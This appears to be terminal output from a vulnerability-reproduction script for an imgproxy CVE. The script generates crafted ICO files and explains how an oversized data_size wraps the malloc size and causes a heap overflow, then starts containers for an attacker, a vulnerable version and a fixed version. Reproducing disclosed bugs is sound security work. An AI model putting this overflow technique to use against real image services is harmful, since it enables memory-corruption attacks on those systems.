 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ ./verify.sh up
== Generating ICO samples ==
[+] samples/poc.ico                1000022 bytes
[+] samples/poc-heap.ico                86 bytes
[+] samples/control.ico               1022 bytes
[+] samples/valid.ico                 1150 bytes
    poc.ico     : data_size=0xfffffff5 -> malloc((0xfffffff5+14) mod 2^32) = malloc(3), then 1000000 bytes written at da
ta+14
    poc-heap.ico: same wrap, 64 bytes written at data+14 -> heap metadata corruption
    control.ico : data_size=0x00001000 -> malloc(4110), no overflow
    valid.ico   : legitimate 16x16 ICO
== Starting containers (attacker + imgproxy v4.0.15 + v4.0.16) ==
[+] up 4/4
 ✔ Network imgproxy-cve-2026-123614_default            Created 0.0s
 ✔ Container imgproxy-cve-2026-123614-attacker-1       Started 0.1s
 ✔ Container imgproxy-cve-2026-123614-imgproxy-vuln-1  Started 0.2s
 ✔ Container imgproxy-cve-2026-123614-imgproxy-fixed-1 Started 0.3s
imgproxy v4.0.15 : http://127.0.0.1:18081
imgproxy v4.0.16 : http://127.0.0.1:18082
tt@ttpc:~/repro$